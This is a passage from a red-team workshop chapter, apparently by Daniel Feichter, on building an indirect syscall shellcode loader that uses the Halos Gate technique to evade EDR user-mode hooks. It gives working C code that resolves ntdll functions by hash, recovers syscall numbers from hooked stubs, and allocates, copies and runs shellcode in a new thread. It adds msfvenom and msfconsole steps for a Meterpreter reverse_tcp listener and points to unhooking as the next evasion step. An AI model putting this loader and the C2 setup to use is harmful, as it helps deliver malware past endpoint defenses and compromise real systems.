    PDWORD fAddr = (PDWORD)((LPBYTE)module + EXdir->AddressOfFunctions);
    PDWORD fNames = (PDWORD)((LPBYTE)module + EXdir->AddressOfNames);
    PWORD fOrdinals = (PWORD)((LPBYTE)module + EXdir->AddressOfNameOrdinals);
    for (DWORD i = 0; i < EXdir->AddressOfFunctions; i++) {
        LPSTR pFuncName = (LPSTR)((LPBYTE)module + fNames[i]);
        if (calcHash(pFuncName) == myHash) {
            return (LPVOID)((LPBYTE)module + fAddr[fOrdinals[i]]);
        }
    }
    return NULL;
}
Main Function
Task
In the main function, most of the implementation is already in place. However, there is one important step you must complete: inserting the hash values you calculated earlier for each native function.
Take a close look at the main function and identify where each hash should be inserted. For each call to GetFunctionAddr, there is a placeholder or parameter position where the corresponding function hash must be provided. This is how the loader resolves the memory address of the target native function in ntdll.dll.
An example of this is already shown in the code for NtAllocateVirtualMemory. Use this as a reference and follow the same pattern to insert the hash values for the other functions:
NtProtectVirtualMemoryNtCreateThreadExNtWaitForSingleObject
This step is critical for the next stage of the loader logic, where the resolved function addresses are used to extract the corresponding System Service Numbers (SSNs). Without the correct hashes in place, the function resolution will fail, and the loader will not be able to perform syscalls.
addr = GetFunctionAddr(ntdll, 18887768681269); // Retrieve the address of the function within ntdll.dll that corresponds to the hash 8454456120 (NtAllocateVirtualMemory)If you were unable to complete this code section on your own, you can refer to the solution provided below. It includes the correct placement of all precomputed hash values within the main function, ensuring that each native function is resolved properly using GetFunctionAddr.
int main() {
    // Define shellcode to be injected.
    const char shellcode[] = "\xfc\x48\x83...";


    LPVOID addr = NULL; // Address of the function in ntdll.dll
    DWORD syscallNum = NULL; // Syscall number
    INT_PTR syscallAddr = NULL; // Address of the syscall instruction

    // Retrieve handle to ntdll.dll
    HMODULE ntdll = GetModule(4097367);

    //--------------------------------------------------------------------------------------------------------------------------------

    PVOID BaseAddress = NULL; // Base address for the shellcode
    SIZE_T RegionSize = sizeof(shellcode); // Size of the shellcode region

    addr = GetFunctionAddr(ntdll, 18887768681269);     // Retrieve the address of the function within ntdll.dll that corresponds to the hash 8454456120 (NtAllocateVirtualMemory)
    syscallNum = GetsyscallNum(addr);				  // Based on the address of the function, use the GetSyscallNum function to get the S
    syscallAddr = GetsyscallInstr(addr);		     // Now that we have the address of the function, we can find out what the address of the syscall instruction is.

    PrepareSSN(syscallNum);							// Call the external defined function PrepareSSN defined in syscalls.h to store the SSN and then pass it to the MASM code.
    PrepareSyscallInst(syscallAddr);               // Call the external defined function PrepareSyscallInst defined in syscalls.h to store the address of the syscall instruction and then pass it to the MASM code.

    // Allocate memory for the shellcode
    NtAllocateVirtualMemory(NtCurrentProcess(), &BaseAddress, 0, &RegionSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    //--------------------------------------------------------------------------------------------------------------------------------


    // Copy the shellcode into the allocated memory region
    memcpy(BaseAddress, shellcode, sizeof(shellcode));

    //--------------------------------------------------------------------------------------------------------------------------------


    HANDLE hThread; // Handle to the newly created thread
    DWORD OldProtect = NULL; // Previous protection level of the memory region

    // Retrieve the address of NtProtectVirtualMemory in ntdll.dll
    addr = GetFunctionAddr(ntdll, 6180333595348);
    syscallNum = GetsyscallNum(addr);
    syscallAddr = GetsyscallInstr(addr);
    PrepareSSN(syscallNum);
    PrepareSyscallInst(syscallAddr);

    // Change the protection level of the memory region to PAGE_EXECUTE_READWRITE
    NtProtectVirtualMemory(NtCurrentProcess(), &BaseAddress, &RegionSize, PAGE_EXECUTE_READ, &OldProtect);


    //--------------------------------------------------------------------------------------------------------------------------------

    HANDLE hHostThread = INVALID_HANDLE_VALUE; // Handle to the host thread

    // Retrieve the address of NtCreateThreadEx in ntdll.dll
    addr = GetFunctionAddr(ntdll, 8454456120);
    syscallNum = GetsyscallNum(addr);
    syscallAddr = GetsyscallInstr(addr);
    PrepareSSN(syscallNum);
    PrepareSyscallInst(syscallAddr);
    NtCreateThreadEx(&hThread, THREAD_ALL_ACCESS, NULL, NtCurrentProcess(), (LPTHREAD_START_ROUTINE)BaseAddress, NULL, FALSE, NULL, NULL, NULL, NULL);


    //--------------------------------------------------------------------------------------------------------------------------------

    // Retrieve the address of NtWaitForSingleObject in ntdll.dll
    addr = GetFunctionAddr(ntdll, 2060238558140);
    syscallNum = GetsyscallNum(addr);
    syscallAddr = GetsyscallInstr(addr);
    PrepareSSN(syscallNum);
    PrepareSyscallInst(syscallAddr);
    NtWaitForSingleObject(hThread, FALSE, NULL);

    return 0;
}
SSN Retrieval
To retrieve the correct System Service Number (SSN) for each native function, we use the absolute memory address obtained in the previous step by resolving the function's location within ntdll.dll.
At this address, the loader performs a pattern-matching check to verify whether the stub corresponds to a valid syscall instruction sequence. This check ensures that we are reading an unmodified (or at least recognizable) syscall stub before attempting to extract the SSN.
If the pattern matches the expected structure, the loader then reads the appropriate bytes from the stub—typically representing the mov eax, <SSN> instruction—and extracts the SSN value. This value is then stored in the loader’s internal SSN variable, making it available for use during indirect syscall execution.
This mechanism is essential for dynamically retrieving SSNs at runtime without relying on static values, which may vary across different Windows versions and builds.
Task

In this code section, your task is to use x64dbg to examine a clean (unhooked) syscall stub from a native function—for example, NtAllocateVirtualMemory. The goal is to correctly identify and complete the missing opcode bytes used for pattern comparison in the GetSyscallNum and GetSyscallInstr functions.
What to Do
- Open a clean instance of
ntdll.dllin x64dbg. - Locate the target function (e.g.,
NtAllocateVirtualMemory) and inspect the bytes starting at offset0x4C, which marks the beginning of the syscall stub. - Record the following specific byte positions:
- Byte 1, 2, 3, 6, and 7 – These are the fixed opcode bytes used for comparison.
- Byte 4 and 5 – These represent the SSN and are not used in pattern matching. Instead, they are read only if the pattern matches.
- Using your findings, complete the missing opcode comparisons in the implementation of
GetSyscallNumandGetSyscallInstr.
Additional Note
Unlike in Bonus Chapter 2, in this chapter you also need to define the correct opcode sequences for both upward and downward neighboring stubs. These are used by the Halos Gate logic to search for valid syscall stubs adjacent to potentially hooked ones.
If you are unable to complete this code section, the full solution is provided below for your reference. Use it to validate your work or revisit the logic later with a deeper understanding.
// Function to retrieve syscall number given an address.
WORD GetsyscallNum(LPVOID addr) {

    WORD SSN = NULL;

    if (*((PBYTE)addr) == 0x4c
        && *((PBYTE)addr + 1) == 0x8b
        && *((PBYTE)addr + 2) == 0xd1
        && *((PBYTE)addr + 3) == 0xb8
        && *((PBYTE)addr + 6) == 0x00
        && *((PBYTE)addr + 7) == 0x00) {

        BYTE high = *((PBYTE)addr + 5);
        BYTE low = *((PBYTE)addr + 4);
        SSN = (high << 8) | low;

        return SSN;

    }

    if (*((PBYTE)addr) == 0xe9 || *((PBYTE)addr + 3) == 0xe9 || *((PBYTE)addr + 8) == 0xe9 ||
        *((PBYTE)addr + 10) == 0xe9 || *((PBYTE)addr + 12) == 0xe9) {

        for (WORD idx = 1; idx <= 500; idx++) {
            if (*((PBYTE)addr + idx * DOWN) == 0x4c
                && *((PBYTE)addr + 1 + idx * DOWN) == 0x8b
                && *((PBYTE)addr + 2 + idx * DOWN) == 0xd1
                && *((PBYTE)addr + 3 + idx * DOWN) == 0xb8
                && *((PBYTE)addr + 6 + idx * DOWN) == 0x00
                && *((PBYTE)addr + 7 + idx * DOWN) == 0x00) {
                BYTE high = *((PBYTE)addr + 5 + idx * DOWN);
                BYTE low = *((PBYTE)addr + 4 + idx * DOWN);
                SSN = (high << 8) | low - idx;

                return SSN;
            }
            if (*((PBYTE)addr + idx * UP) == 0x4c
                && *((PBYTE)addr + 1 + idx * UP) == 0x8b
                && *((PBYTE)addr + 2 + idx * UP) == 0xd1
                && *((PBYTE)addr + 3 + idx * UP) == 0xb8
                && *((PBYTE)addr + 6 + idx * UP) == 0x00
                && *((PBYTE)addr + 7 + idx * UP) == 0x00) {
                BYTE high = *((PBYTE)addr + 5 + idx * UP);
                BYTE low = *((PBYTE)addr + 4 + idx * UP);
                SSN = (high << 8) | low + idx;

                return SSN;

            }

        }

    }
}

// Function to retrieve address of syscall instruction given an address.
INT_PTR GetsyscallInstr(LPVOID addr) {
    // Check if the current bytes match the pattern from an unhooked clean syscall stub from a native function e.g. NtAllocateVirtualMemory; if so, return the syscall number.
    WORD SSN = NULL;

    if (*((PBYTE)addr) == 0x4c
        && *((PBYTE)addr + 1) == 0x8b
        && *((PBYTE)addr + 2) == 0xd1
        && *((PBYTE)addr + 3) == 0xb8
        && *((PBYTE)addr + 6) == 0x00
        && *((PBYTE)addr + 7) == 0x00) {

        return (INT_PTR)addr + 0x12;    // syscall

    }

    if (*((PBYTE)addr) == 0xe9 || *((PBYTE)addr + 3) == 0xe9 || *((PBYTE)addr + 8) == 0xe9 ||
        *((PBYTE)addr + 10) == 0xe9 || *((PBYTE)addr + 12) == 0xe9) {

        for (WORD idx = 1; idx <= 500; idx++) {
            if (*((PBYTE)addr + idx * DOWN) == 0x4c
                && *((PBYTE)addr + 1 + idx * DOWN) == 0x8b
                && *((PBYTE)addr + 2 + idx * DOWN) == 0xd1
                && *((PBYTE)addr + 3 + idx * DOWN) == 0xb8
                && *((PBYTE)addr + 6 + idx * DOWN) == 0x00
                && *((PBYTE)addr + 7 + idx * DOWN) == 0x00) {

                return (INT_PTR)addr + 0x12;
            }
            if (*((PBYTE)addr + idx * UP) == 0x4c
                && *((PBYTE)addr + 1 + idx * UP) == 0x8b
                && *((PBYTE)addr + 2 + idx * UP) == 0xd1
                && *((PBYTE)addr + 3 + idx * UP) == 0xb8
                && *((PBYTE)addr + 6 + idx * UP) == 0x00
                && *((PBYTE)addr + 7 + idx * UP) == 0x00) {

                return (INT_PTR)addr + 0x12;

            }

        }

    }

}
Task
As part of completing this proof-of-concept, you will also need to determine the length of the x64 syscall stub for a native function—such as NtProtectVirtualMemory—within ntdll.dll.
Steps:
- Open x64dbg and attach it to a clean, unhooked process running the current version of
ntdll.dll. - Navigate to the entry point of
NtProtectVirtualMemory. - Step through the disassembly to identify where the syscall stub begins and ends. The stub typically starts with register setup instructions (e.g.,
mov r10, rcx) and ends with thesyscallinstruction and a return. - Count the number of bytes used by the entire stub.
Converting the Length:
- Once you have identified the byte range, calculate the length in hexadecimal.
- Open Windows Calculator, switch to Programmer mode, and convert the hex length to decimal.
Final Step:
- Enter the correct decimal length value into the two macro definitions
UPandDOWNat the top of the project code. - These values are used by the Halos Gate logic to determine the step size when searching for unhooked neighboring syscall stubs in memory.
Accurately identifying and setting this value is essential for ensuring that the Halos Gate search logic functions as intended.

If you were unable to complete this code section, the solution is provided below for your reference. It includes the correct syscall stub length (in decimal) and its placement in the UP and DOWN definitions at the top of the code.
#define UP -32
#define DOWN 32
Meterpreter Shellcode
Task
Once again, we will generate our Meterpreter shellcode using msfvenom on Kali Linux. For this step, we’ll create a staged x64 Meterpreter payload, which is suitable for use in our indirect syscall loader.

The shellcode can then be copied into the direct syscall loader POC by replacing the placeholder at the unsigned char, and the POC can be compiled as an x64 release.

MSF-Listener
Task
Before testing the functionality of the indirect syscall loader, you need to set up a listener in msfconsole to handle the incoming Meterpreter connection.
msf> use exploit/multi/handler
msf> set payload windows/x64/meterpreter/reverse_tcp
msf> set lhost IPv4_Redirector_or_IPv4_Kali
msf> set lport 80
msf> set exitonsession false
msf> run
Once the listener has been successfully started in msfconsole, you can proceed to execute your compiled indirect syscall loader.
If everything is configured correctly and the shellcode is embedded and invoked properly, you should observe an incoming Meterpreter session appear in your msfconsole window, indicating that the command-and-control (C2) channel has been successfully established.
This confirms that the direct syscall execution flow, including SSN resolution and shellcode invocation, is functioning as intended.

Shellcode Loader Analysis


The first step is to execute your Indirect Syscall Loader, verify that the .exe is running correctly, and confirm that a stable Meterpreter C2 channel has been established. Once the loader is active, open x64dbg and attach it to the running process.
Note: If you choose to open the indirect syscall loader directly in x64dbg (rather than attaching to a live instance), you will need to manually execute the initial assembly instructions. This is necessary to reach the runtime context in which the syscall stubs and related structures are properly initialized in memory.
Task

With the loader running and attached in x64dbg, begin analyzing the disassembled code to understand the execution flow.
As you step through the instructions, look for the following key components in the main function:
- Calls to
GetFunctionAddr: These occur for each native function used in the loader. This function resolves the absolute memory address of the target function inntdll.dllby parsing its export directory. - Calls to
PrepareSSN: This function is responsible for extracting the System Service Number (SSN) from the memory address resolved byGetFunctionAddr, assuming the syscall stub is intact and unhooked. - Calls to
PrepareSyscallInstr: Here, the loader resolves the actual address of the syscall instruction insidentdll.dll. This address is later used for indirect execution via ajmp [syscallInstr]redirection to maintain a legitimate call stack.
Try to correlate the disassembly with these function calls and observe how arguments are passed, how addresses are resolved, and how the loader prepares for syscall execution. This hands-on analysis will strengthen your understanding of the internal flow and syscall resolution logic.
While analyzing the execution flow in x64dbg, you can also identify the corresponding logic in the syscalls.asm file responsible for preparing and executing the indirect syscalls for each native function.
Summary
This proof-of-concept builds on the approach introduced in Bonus Chapter 2 by dynamically retrieving System Service Numbers (SSNs) from ntdll.dll through PEB walking and Export Address Table (EAT) parsing.
However, unlike the previous implementation, this version integrates the Halos Gate technique. The logic in GetSyscallNum and GetSyscallInstr has been extended to support pattern-based stub verification and neighboring stub inspection, allowing the loader to correctly identify SSNs even if the target native functions are hooked by an EDR.
By analyzing adjacent syscall stubs and exploiting the linear nature of SSN assignment, the loader can bypass tampered stubs and recover valid SSNs—ensuring stable indirect syscall execution in more hostile environments.
This enhancement significantly increases the resilience of the loader against user-mode API hooking and strengthens its evasion capabilities.
Final Thoughts
The concept behind Halos Gate—using direct or indirect syscalls to execute shellcode—continues to be a highly effective approach for bypassing user-mode hooks placed by EDR solutions. It specifically addresses the challenge of retrieving valid System Service Numbers (SSNs) even when the native functions in ntdll.dll have been hooked.
However, relying solely on indirect syscalls in the loader does come with limitations, which largely depend on the type of shellcode being executed. For example, if you're using Brute Ratel’s BRc4 shellcode, the Halos Gate-based loader performs very well. This is because BRc4 shellcode is designed with built-in evasion techniques, such as its own use of direct syscalls and internal unhooking mechanisms.
On the other hand, if you're using Meterpreter shellcode, the situation is different. While your loader may successfully use indirect syscalls to avoid EDR detection, Meterpreter itself does not contain evasion logic. It does not implement direct or indirect syscalls, nor does it attempt to unhook or bypass user-mode defenses. As a result, using Meterpreter with a Halos Gate–based loader still results in a high likelihood of detection, because the shellcode behaves in a way that EDRs are well-equipped to monitor and flag.
To mitigate this limitation, one possible strategy is to implement unhooking logic directly in your loader. This involves identifying and restoring the original bytes of hooked functions within ntdll.dll, effectively removing the EDR's user-mode hooks. Unlike using syscalls alone, unhooking has a global effect: it not only benefits the loader but also improves the operational stealth of any shellcode that runs afterwards—even those without built-in evasion logic, like Meterpreter.
That said, implementing robust unhooking comes with its own challenges. Beyond user-mode hooks, modern EDRs also employ additional detection mechanisms such as ETW (Event Tracing for Windows), ETW-TI (Threat Intelligence), and kernel-mode callbacks. Addressing those layers requires more advanced techniques and falls outside the scope of this current workshop.
But it may just be the focus of my next one.
Happy Hacking!
Daniel Feichter @VirtualAllocEx
Creds and References
- https://www.ired.team/
- https://0xdarkvortex.dev/hiding-in-plainsight/
- https://0xdarkvortex.dev/proxying-dll-loads-for-hiding-etwti-stack-tracing/
- https://alice.climent-pommeret.red/posts/how-and-why-to-unhook-the-import-address-table/
- https://alice.climent-pommeret.red/posts/a-syscall-journey-in-the-windows-kernel/
- https://alice.climent-pommeret.red/posts/direct-syscalls-hells-halos-syswhispers2/
- https://outflank.nl/blog/2019/06/19/red-team-tactics-combining-direct-system-calls-and-srdi-to-bypass-av-edr/
- https://github.com/Maldev-Academy/HellHall
- https://github.com/am0nsec/HellsGate/tree/master
- https://blog.sektor7.net/#!res/2021/halosgate.md
- https://github.com/TheD1rkMtr/D1rkLdr
- https://github.com/trickster0/TartarusGate
- Windows Internals, Part 1: System architecture, processes, threads, memory management, and more (7th Edition) by Pavel Yosifovich, David A. Solomon, and Alex Ionescu
- Windows Internals, Part 2 (7th Edition) by, David A. Solomon, and Alex Ionescu
- https://offensivecraft.wordpress.com/2022/12/08/the-stack-series-return-address-spoofing-on-x64/
